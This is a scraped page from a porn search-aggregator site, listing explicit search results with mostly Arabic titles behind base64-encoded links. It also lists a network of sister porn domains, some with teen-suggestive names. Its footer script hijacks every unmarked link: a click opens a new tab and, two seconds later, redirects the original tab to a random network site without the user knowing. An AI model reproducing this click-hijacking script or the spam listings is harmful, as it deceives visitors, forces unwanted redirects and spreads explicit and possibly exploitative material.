   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ0dWJlc2FmYXJpLmNvbSUyZnNlYXJjaCUyZiUyNUQ4JTI1QjMlMjVEOSUyNTgzJTI1RDglMjVCMy0lMjVEOCUyNUFBJTI1RDklMjU4OCUyNUQ5JTI1ODYlMjVEOCUyNUIzJTI1RDklMjU4QQ==' title='Free سكس تونسي Porn Videos (127) - Tubesafari.com'>Free سكس تونسي Porn Videos (127) - Tubesafari.com</a>
</h3>
<img class='icon' src='https://tubesafari.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>tubesafari.com</span> 
<p>Free سكس تونسي Porn Videos (127) - Tubesafari.com</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='إستمناء بالخيار فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='إستمناء بالخيار فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4xLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY1NSUyZjc1ODk5N19hbWF0ZXVyXzAxLmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='إستمناء بالخيار فيديوهات جنس مجانية / TUBEV.SEX ar'>إستمناء بالخيار فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>إستمناء بالخيار فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ0dWJlc2FmYXJpLmNvbSUyZnNlYXJjaCUyZnNrcy1taHJt' title='Free Sks Mhrm Porn Videos (133) - Tubesafari.com'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free Sks Mhrm Porn Videos (133) - Tubesafari.com' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzA5JTJmMDUlMmY0Mzg4MjQ1NjElMmZ0aHVtYnNfNSUyZihtJTNkZWFmOEdnYWFhV2F2YikobWglM2RhaG1LT1ZxU1ZSd1FRclFBKTIuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ0dWJlc2FmYXJpLmNvbSUyZnNlYXJjaCUyZnNrcy1taHJt' title='Free Sks Mhrm Porn Videos (133) - Tubesafari.com'>Free Sks Mhrm Porn Videos (133) - Tubesafari.com</a>
</h3>
<img class='icon' src='https://tubesafari.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>tubesafari.com</span> 
<p>Free Sks Mhrm Porn Videos (133) - Tubesafari.com</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZGJpc2V4dWFs' title='Bisexual فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Bisexual فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4yLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY2NDElMmY0MjQwNDhfYmlnZGlja19oZHBvcm5fcm91Z2hzZXhfMDguanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZGJpc2V4dWFs' title='Bisexual فيديوهات جنس مجانية / TUBEV.SEX ar'>Bisexual فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>Bisexual فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmY2F0ZWdvcmllcyUyZjIyMTclMmZjYXRmaWdodCUzZmhsJTNkYXI=' title='عراق قطط فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='عراق قطط فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4xLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY2NjQlMmY0NzA2NjJfaGRwb3JuX3JlZGhlYWRfc3RyYXBvbl8wMi5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmY2F0ZWdvcmllcyUyZjIyMTclMmZjYXRmaWdodCUzZmhsJTNkYXI=' title='عراق قطط فيديوهات جنس مجانية / TUBEV.SEX ar'>عراق قطط فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>عراق قطط فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZob3RudHViZXMuY29tJTJmaXRtJTJmY3VjdW1iZXI=' title='Cucumber Free xxx Tubes - Look, Excite and Delight Cucumber Porn ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Cucumber Free xxx Tubes - Look, Excite and Delight Cucumber Porn ...' data-src='aHR0cHMlM2ElMmYlMmZwaWN0LmhvdG50dWJlcy5jb20lMmZpbWdzJTJmYSUyZm0lMmZoJTJmYyUyZnMlMmZ0d2lua19hbmRfaGlzX2ZpcnN0X3Bvcm5fdmlkZW9fd2l0aF9jdWN1bWJlcl8tNF90bWIuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZob3RudHViZXMuY29tJTJmaXRtJTJmY3VjdW1iZXI=' title='Cucumber Free xxx Tubes - Look, Excite and Delight Cucumber Porn ...'>Cucumber Free xxx Tubes - Look, Excite and Delight Cucumber Porn ...</a>
</h3>
<img class='icon' src='https://hotntubes.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>hotntubes.com</span> 
<p>Cucumber Free xxx Tubes - Look, Excite and Delight Cucumber Porn ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZtb3Njb3dleHBhdGxpZmUucnUlMmY=' title='Videos مجانا أشرطة الفيديو الإباحية عالية الجودة الإباحية الثلاثون ...'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Videos مجانا أشرطة الفيديو الإباحية عالية الجودة الإباحية الثلاثون ...' data-src='aHR0cHMlM2ElMmYlMmZtb3Njb3dleHBhdGxpZmUucnUlMmZwcml2YXRlc2V4Z2VzY2hpY2h0ZW4lMmZtZWRpYSUyZnRodW1icyUyZjElMmZ2MDA5OTEuanBnJTNmMTY0Mzc2MzkxNA=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZtb3Njb3dleHBhdGxpZmUucnUlMmY=' title='Videos مجانا أشرطة الفيديو الإباحية عالية الجودة الإباحية الثلاثون ...'>Videos مجانا أشرطة الفيديو الإباحية عالية الجودة الإباحية الثلاثون ...</a>
</h3>
<img class='icon' src='https://moscowexpatlife.ru/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>moscowexpatlife.ru</span> 
<p>Videos مجانا أشرطة الفيديو الإباحية عالية الجودة الإباحية الثلاثون ...</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='خيارة في طيزها فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='خيارة في طيزها فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4xLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY2NDIlMmYyMTczMzlfYW1hdGV1cl9oZHBvcm5fdGVlbjE4X18wNC5qcGc='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='خيارة في طيزها فيديوهات جنس مجانية / TUBEV.SEX ar'>خيارة في طيزها فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>خيارة في طيزها فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='ظلام الليل مسلسل نيك مترجم الحلقة الثانية'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='ظلام الليل مسلسل نيك مترجم الحلقة الثانية' data-src='aHR0cHMlM2ElMmYlMmZzZXhhbGFyYWIuY29tJTJmY29udGVudHMlMmZ2aWRlb3Nfc2NyZWVuc2hvdHMlMmYxMDAwJTJmMTUwNyUyZnByZXZpZXcuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='ظلام الليل مسلسل نيك مترجم الحلقة الثانية'>ظلام الليل مسلسل نيك مترجم الحلقة الثانية</a>
</h3>
<img class='icon' src='https://sexelarab.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>sexelarab.com</span> 
<p>ظلام الليل مسلسل نيك مترجم الحلقة الثانية</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZCUyNUQ4JTI1QjQlMjVEOCUyNUIxJTI1RDglMjVBQyUyYiUyNUQ4JTI1QjclMjVEOCUyNUI5JTI1RDglMjVBNyUyNUQ5JTI1ODU=' title='شرج طعام فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='شرج طعام فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4zLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmYyMDQwJTJmOTUyNDQzXzA5LmpwZw=='/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='aHR0cHMlM2ElMmYlMmZ3d3cudHViZXYuc2V4JTJmc2VhcmNoJTNmaGwlM2RhciUyNnNlYXJjaCUzZCUyNUQ4JTI1QjQlMjVEOCUyNUIxJTI1RDglMjVBQyUyYiUyNUQ4JTI1QjclMjVEOCUyNUI5JTI1RDglMjVBNyUyNUQ5JTI1ODU=' title='شرج طعام فيديوهات جنس مجانية / TUBEV.SEX ar'>شرج طعام فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>شرج طعام فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس سودانية Porn Videos, page 64 from Thumbzilla'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='Free سكس سودانية Porn Videos, page 64 from Thumbzilla' data-src='aHR0cHMlM2ElMmYlMmZlaS5waG5jZG4uY29tJTJmdmlkZW9zJTJmMjAyMzA2JTJmMjYlMmY0MzQzMDQ5MDElMmZvcmlnaW5hbCUyZihtJTNkZWFmVEdnYWFhV2F2YikobWglM2QwWGl1ajRfR2EzRG40YzJrKTIuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='Free سكس سودانية Porn Videos, page 64 from Thumbzilla'>Free سكس سودانية Porn Videos, page 64 from Thumbzilla</a>
</h3>
<img class='icon' src='https://www.thumbzilla.com/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.thumbzilla.com</span> 
<p>Free سكس سودانية Porn Videos, page 64 from Thumbzilla</p>
</div>
						
						<div class='imgbox'>
<a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='اسود سحاقات فيديوهات جنس مجانية / TUBEV.SEX ar'>
   <img class='image lazy' src='/images/no-photo.jpg' alt='اسود سحاقات فيديوهات جنس مجانية / TUBEV.SEX ar' data-src='aHR0cHMlM2ElMmYlMmZjZG4yLnR1YmV2LnNleCUyZnN0YXRpYyUyZnRodW1icyUyZjI0MHgxODAlMmY2MDElMmY5NzM2OTZfbGVzYmlhbnNfYW1hdGV1cl9iaWdhc3NfMDIuanBn'/>
</a>
<h3>
   <a rel='nofollow' href='Javascript:void(0);' data-href='[base64]' title='اسود سحاقات فيديوهات جنس مجانية / TUBEV.SEX ar'>اسود سحاقات فيديوهات جنس مجانية / TUBEV.SEX ar</a>
</h3>
<img class='icon' src='https://www.tubev.sex/favicon.ico' onerror='this.style.display="none";'/> <span class='link'>www.tubev.sex</span> 
<p>اسود سحاقات فيديوهات جنس مجانية / TUBEV.SEX ar</p>
</div>
						
						
				</div>
				<div class="clearfix"></div>

				<div style="text-align:center;">
					<a rel="nofollow" href="/search/سكس-خيار-مجاني" class="linkbutton">View more..</a>
				</div>
				<div class="clearfix"></div>

				<div class="fb-share-button" data-href="https://www.vervesex.com/tags/5469622/سكس-خيار-مجاني" data-layout="button_count" data-size="large"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.vervesex.com%2ftags%2f5469622%2f%d8%b3%d9%83%d8%b3-%d8%ae%d9%8a%d8%a7%d8%b1-%d9%85%d8%ac%d8%a7%d9%86%d9%8a&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Teilen</a></div>
				<div class="clearfix"></div>

				<h2>Comments</h2>
				<div class="fb-comments" data-href="https://www.vervesex.com/tags/5469622/سكس-خيار-مجاني" data-numposts="5" data-width="100%"></div>
				<div class="clearfix"></div>

				<div class="hrule"></div>
				<h2>Disclaimer</h2>
				<p>
					vervesex.com is a pics/videos search engine using <b>Google Custom Search</b>. Google Custom Search is a Javascript Google Search plugin supported by Google Inc.
					<br/>
					No image files are hosted on our server.
					<br/> 
					We only help to make it easier for visitors to find websites with images and videos.
					<br/>
					vervesex.com is not responsible for third party website content.
					<br/>
					If one of this file is your intelectual property (copyright infringement) or child pornography, illegal pornography / immature sounds, please contact us via email or submit a <a rel="nofollow" data-nopopup href="/dmca-complaint.aspx" style="text-decoration:underline;">DMCA complaint</a>.
				</p>	
		</div>
		<div class="splitter-right">
							
				<h2>Related searches</h2>
				<div class="gallery1">
					<span>No similar results.</span>	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>

				<h2>You may also like</h2>
				<div class="gallery1">
					     <a href='https://www.xxxhub123.com/tags/5469621/maryanna' title='Maryanna'>Maryanna</a>
 |      <a href='https://www.shufflesex.com/tags/5469620/p-e-t' title='p e t'>p e t</a>
 |      <a href='https://www.shufflesex.com/tags/5469619/p-e-t-stripchat' title='p e t Stripchat'>p e t Stripchat</a>
 |      <a href='https://www.xxxhub123.com/tags/5469618/aswitha-ash' title='Aswitha Ash'>Aswitha Ash</a>
 |      <a href='https://www.xxlook24.com/tags/5469617/presentadora-angelica' title='Presentadora Angelica'>Presentadora Angelica</a>
 |      <a href='https://www.vervesex.com/tags/5469616/porn-porndoe' title='Porn Porndoe'>Porn Porndoe</a>
 |      <a href='https://www.xxxhub123.com/tags/5469615/anna-vlasova-nude-video-images' title='Anna Vlasova Nude Video Images'>Anna Vlasova Nude Video Images</a>
 |      <a href='https://www.pornsite123.com/tags/5469614/ابو-زب-كبير-يعشق-نيك-حبيبته-بقوة-و-عنف-من-كسها-و-طيزها-الحلو-فيديو' title='ابو زب كبير يعشق نيك حبيبته بقوة و عنف من كسها و طيزها الحلو فيديو'>ابو زب كبير يعشق نيك حبيبته بقوة و عنف من كسها و طيزها الحلو فيديو</a>
 |      <a href='https://www.4fappers.com/tags/5469613/venus-berlin-pornostar-video' title='Venus Berlin Pornostar Video'>Venus Berlin Pornostar Video</a>
 |      <a href='https://www.shufflesex.com/tags/5469612/l1ttle_kiki' title='L1ttle_kiki'>L1ttle_kiki</a>
 |      <a href='https://www.4fappers99.com/tags/5469611/日南かなん' title='日南かなん'>日南かなん</a>
 |      <a href='https://www.xxxbullet.com/tags/5469610/xenia-twerk' title='Xenia Twerk'>Xenia Twerk</a>
 |      <a href='https://www.xxxhub123.com/tags/5469609/katerin-vásquez' title='Katerin V&#225;squez'>Katerin V&#225;squez</a>
 |      <a href='https://www.xxlook24.com/tags/5469608/rn4k-to' title='Rn4k To'>Rn4k To</a>
 |      <a href='https://www.4fappers.com/tags/5469607/mama-drama' title='Mama Drama'>Mama Drama</a>
 |      <a href='https://www.4fappers.com/tags/5469606/mari-porpetane' title='Mari Porpetane'>Mari Porpetane</a>
 |      <a href='https://www.xxxbullet.com/tags/5469605/veronicapassi' title='Veronicapassi'>Veronicapassi</a>
 |      <a href='https://www.vervesex.com/tags/5469604/lina-belfiore-tease-compilation-thothub-unrated-videos' title='Lina Belfiore Tease Compilation Thothub Unrated Videos'>Lina Belfiore Tease Compilation Thothub Unrated Videos</a>
 |      <a href='https://www.4fappers99.com/tags/5469603/unyu' title='Unyu'>Unyu</a>
 |      <a href='https://www.vervesex.com/tags/5469602/theresatownsend' title='Theresatownsend'>Theresatownsend</a>
 |      <a href='https://www.xxlook24.com/tags/5469601/tube8-hannah-kast-hd' title='Tube8 Hannah Kast Hd'>Tube8 Hannah Kast Hd</a>
 |      <a href='https://www.shufflesex.com/tags/5469600/herloveispure' title='Herloveispure'>Herloveispure</a>
 |      <a href='https://www.xxlook24.com/tags/5469599/liliris-marie-i-onlyfans-leaked-videos' title='Liliris Marie i Onlyfans Leaked Videos'>Liliris Marie i Onlyfans Leaked Videos</a>
 |      <a href='https://www.shufflesex.com/tags/5469598/nayeli-durango' title='Nayeli Durango'>Nayeli Durango</a>
 |      <a href='https://www.4fappers.com/tags/5469597/just_lilu' title='Just_lilu'>Just_lilu</a>
 |      <a href='https://www.shufflesex.com/tags/5469596/selena-b22' title='Selena B22'>Selena B22</a>
 |      <a href='https://www.pornsite123.com/tags/5469595/starsessions-–-lilu-xxx-videos' title='Starsessions – Lilu Xxx Videos'>Starsessions – Lilu Xxx Videos</a>
 |      <a href='https://www.xxfind24.com/tags/5469594/diadea-porn-cams-nude-cams' title='Diadea Porn Cams Nude Cams'>Diadea Porn Cams Nude Cams</a>
 |      <a href='https://www.xxfind24.com/tags/5469593/lucrecia-hermana-de-adriana-fitnes' title='Lucrecia Hermana De Adriana Fitnes'>Lucrecia Hermana De Adriana Fitnes</a>
 |      <a href='https://www.pornteen123.com/tags/5469592/mujerconpalanca-hd-videos-images' title='Mujerconpalanca Hd Videos Images'>Mujerconpalanca Hd Videos Images</a>
	
				</div>														
				<div class="clearfix"></div>
				<div class="hrule"></div>	

				<h2>Search suggestions</h2>	
				<div class="gallery1">
					<ul>
						<li><a href="https://www.4fappers99.com/search/سكس-خيار-مجاني-unrated-videos"><i class='fas fa-search'></i> Search سكس خيار مجاني Unrated Videos</a></li>
						<li><a href="https://www.xxxhub123.com/search/سكس-خيار-مجاني-xxx-videos"><i class='fas fa-search'></i> Search سكس خيار مجاني XXX Videos</a></li>
						<li><a href="https://www.xxlook24.com/search/سكس-خيار-مجاني-hd-videos"><i class='fas fa-search'></i> Search سكس خيار مجاني HD Videos</a></li>
						<li><a href="https://www.xxxbullet.com/search/سكس-خيار-مجاني-onlyfans-leaked-videos"><i class='fas fa-search'></i> Search سكس خيار مجاني OnlyFans Leaked Videos</a></li>
						<li><a href="https://www.onlyporn123.com/search/سكس-خيار-مجاني-images"><i class='fas fa-search'></i> Search سكس خيار مجاني Images</a></li>
					</ul>
				</div>
				<div class="clearfix"></div>
				<div class="hrule"></div>
		</div>

</div>

<!-- footer -->

<div style="text-align:center; margin-top:32px; margin-bottom:32px; background-color:#202020; color:#808080; padding:10px;">
	© 2026 vervesex.com. 
	<a data-nopopup href="/imprint.aspx">Imprint</a>, 
	<a data-nopopup href="/terms.aspx">Terms of Service</a>,
	<a data-nopopup href="/gdpr.aspx">Data Protection</a>,
	<a data-nopopup href="/urlfilter.aspx">URL Filter</a>,
	<a data-nopopup href="/dmca.aspx">DMCA Tool</a>
	<br/>
	All rights reserved.
	<br/>
	<br/>
	Your IP address: 3.149.29.113
	<br/>
	Server time: 1/26/2026 12:37:30 PM
	<br/>
	<br/>
	<div class="hrule"></div>
	<h3><i class="fas fa-globe"></i> Our Network</h3>
	<div class="gallery">
	    <ul style="font-size:x-small;">
		<li><a data-nopopup href="https://www.4fappers.com/">https://www.4fappers.com/</a></li>
		<li><a data-nopopup href="https://www.4fappers99.com/">https://www.4fappers99.com/</a></li>
		<li><a data-nopopup href="https://www.6bangs.com/">https://www.6bangs.com/</a></li>
		<li><a data-nopopup href="https://www.6dude.com/">https://www.6dude.com/</a></li>
		<li><a data-nopopup href="https://www.fap666.com/">https://www.fap666.com/</a></li>						
		<li><a data-nopopup href="https://www.pornsite123.com/">https://www.pornsite123.com/</a></li>
		<li><a data-nopopup href="https://www.shufflesex.com/">https://www.shufflesex.com/</a></li>
		<li><a data-nopopup href="https://www.vervesex.com/">https://www.vervesex.com/</a></li>							
		<li><a data-nopopup href="https://www.xxxbullet.com/">https://www.xxxbullet.com/</a></li>
		<li><a data-nopopup href="https://www.xxxhub123.com/">https://www.xxxhub123.com/</a></li>
		<li><a data-nopopup href="https://www.xxxporn123.com/">https://www.xxxporn123.com/</a></li>		
		<li><a data-nopopup href="https://www.xxfind24.com/">https://www.xxfind24.com/</a></li>
		<li><a data-nopopup href="https://www.xxlook24.com/">https://www.xxlook24.com/</a></li>
		<li><a data-nopopup href="https://www.xxxgirls88.com/">https://www.xxxgirls88.com/</a></li>
		<li><a data-nopopup href="https://www.sexy6tube.com/">https://www.sexy6tube.com/</a></li>
		<li><a data-nopopup href="https://www.fuck6teen.com/">https://www.fuck6teen.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek123.com/">https://www.pornseek123.com/</a></li>
		<li><a data-nopopup href="https://www.pornseek6.com/">https://www.pornseek6.com/</a></li>
		<li><a data-nopopup href="https://www.pornteen123.com/">https://www.pornteen123.com/</a></li>
		<li><a data-nopopup href="https://www.allporn123.com/">https://www.allporn123.com/</a></li>
		<li><a data-nopopup href="https://www.onlyporn123.com/">https://www.onlyporn123.com/</a></li>
		<li><a data-nopopup href="https://www.porn1img.com/">https://www.porn1img.com/</a></li>
		<li><a data-nopopup href="https://www.porn2img.com/">https://www.porn2img.com/</a></li>
		<li><a data-nopopup href="https://www.porn3img.com/">https://www.porn3img.com/</a></li>
		<li><a data-nopopup href="https://www.porn4img.com/">https://www.porn4img.com/</a></li>
		<li><a data-nopopup href="https://www.stumbleuporn.org/">https://www.stumbleuporn.org/</a></li>
	    </ul>
	</div>
</div>

<script> 
if (document.cookie.indexOf('ga-disable-G-LDY4NKLLJW=true') > -1) { 
	window['ga-disable-G-LDY4NKLLJW'] = true; 
} 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LDY4NKLLJW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-LDY4NKLLJW', { 'anonymize_ip': true });
</script>


<!-- general data protection -->
<script type="text/javascript">

function setCookie(cname, cvalue, exdays) 
{
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+d.toUTCString();
    document.cookie = cname + "=" + cvalue + "; " + expires + "; path=/";
}

function getCookie(cname) 
{
    var name = cname + "=";
    var ca = document.cookie.split(';');
    for(var i=0; i<ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1);
        if (c.indexOf(name) == 0) return c.substring(name.length, c.length);
    }
    return "";
}

function acceptCookies()
{	
	setCookie("acceptCookies", "1", 365);
	document.getElementById("cookiepolicy_area").style.display="none";
}

function popupPolicy()
{

	// Create a div with the policy text on it
	var url="/gdpr.aspx";
	var str="This site uses cookies. By continuing to browse the site you are agreeing to our use of cookies. Find out more about <a style='color:#000000; text-decoration: underline; font-weight:bold;' href='"+url+"'>Cookies, Data Protection, Google Analytics</a>. " + 
		"<input type='button' value='I agree!' onclick='acceptCookies();' style='border-style:solid; border-width:1px; border-color:#536B78; border-radius:5px;'/>";
	
	var warning = document.createElement("div");
	warning.id = "cookiepolicy_area";
	warning.style.backgroundColor = "#fff6ce";
	warning.style.color = "#404040";
	warning.style.textAlign = "center";
	warning.style.fontSize = "10pt";
	warning.style.padding = "5px";
	warning.innerHTML = str;	
	document.body.insertBefore(warning, document.body.firstChild);
}

// Do not pop up if we have already accepted or decline this policy

if (getCookie("acceptCookies")=="")
{
	window.setTimeout(function() { popupPolicy(); }, 10);
}

function toggleMenu()
{
	var pl = document.getElementById("pop-list");
	if (pl.style.display!="inline")
		pl.style.display = "inline";
	else
		pl.style.display = "none";
}


function formatUrl(url)
{
		var result = "";
		url = url.trim();
		for (var i=0;i<url.length;i++)
		{
			var c = url[i];			
			if (c=="{" || c=="}" || c=="|" || c=="\\" || c=="^" || c=="[" || c=="]" || c=="`" || c==">" || c=="<" ||
				c==";" || c=="/" || c=="?" || c==":" || c=="@" || c=="&" || c=="=" || c=="+" || 
				c=="$" || c=="," || c==" " || c=="#" || c=="%" || c=="*" || c=="." || c=="\t" || 
				c=="\n" || c=="\r" || c=="!")
				result += "-";
			else if (c=="'" || c=="\"") 
				result += "";
			else
				result += c;
		}
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/\--/g, '-');
		result = result.replace(/^\-/, '');
		result = result.replace(/\-$/, '');
		result = result.toLowerCase();
		return result;
}

function search()
{
	var fquery = document.getElementById("q").value;
	var fsite = document.getElementById("site")!=null ? document.getElementById("site").value : "";
	var fsize = document.getElementById("size")!=null ? document.getElementById("size").value : "";
	
	if (fquery !="") {
		var querystring="";

		if (fsite != "") {
			if (querystring !="" ) querystring += "&";
			querystring += "site=" + encodeURI(fsite);
		}

		if (fsize != "") {
			if (querystring != "") querystring += "&";
			querystring += "size=" + encodeURI(fsize);
		}
				
		var url = "/search/" + formatUrl(fquery);
		if (querystring != "")
			url += "?" + querystring;

		window.location.href = url;
	}
	return false;
}

</script>

<script type='text/javascript'>

function getRandomSite()
{
var arr = [];
arr.push("https://www.4fappers.com");
arr.push("https://www.4fappers99.com");
arr.push("https://www.6bangs.com");
arr.push("https://www.6dude.com");
arr.push("https://www.fap666.com");
arr.push("https://www.pornsite123.com");
arr.push("https://www.shufflesex.com");
arr.push("https://www.vervesex.com");
arr.push("https://www.xxxbullet.com");
arr.push("https://www.xxxhub123.com");
arr.push("https://www.xxxporn123.com");
arr.push("https://www.xxfind24.com");
arr.push("https://www.xxlook24.com");
arr.push("https://www.xxxgirls88.com");
arr.push("https://www.sexy6tube.com");
arr.push("https://www.fuck6teen.com");
arr.push("https://www.pornseek123.com");
arr.push("https://www.pornseek6.com");
arr.push("https://www.pornteen123.com");
arr.push("https://www.allporn123.com");
arr.push("https://www.onlyporn123.com");
arr.push("https://nokl.cc");

var r = Math.floor(Math.random() * arr.length);
var url = arr[r];
return url;
}


function installAds()
{
	window.setTimeout(function() {
		var anchors = document.getElementsByTagName("a");
		for (var idx = 0; idx < anchors.length; idx++) {
			var nopopup = anchors[idx].getAttribute("data-nopopup");			
			if (nopopup==null) {
				var popunderHref = getRandomSite();
				anchors[idx].setAttribute('target', '_blank');
				anchors[idx].onclick = (function(url) { 
					return function() {
						window.setTimeout(function() {
    								window.location.href = url;
						},2000);
					}
				})(popunderHref);
			}
		}
	},2000);
}


function lazyLoadImages()
{
	var pictures = document.getElementsByClassName("lazy");
	for (var idx = 0; idx < pictures.length; idx++)
	{
		var pic = pictures[idx];
		var src = pic.getAttribute("data-src");
		if (src!=null)
		{
			src = decodeURIComponent(atob(src));
			pic.src = src;
			pic.onerror = function() { this.onerror = null; this.src = "/images/no-photo.jpg"; }
		}	
	}
}

installAds();
lazyLoadImages();

</script>

	
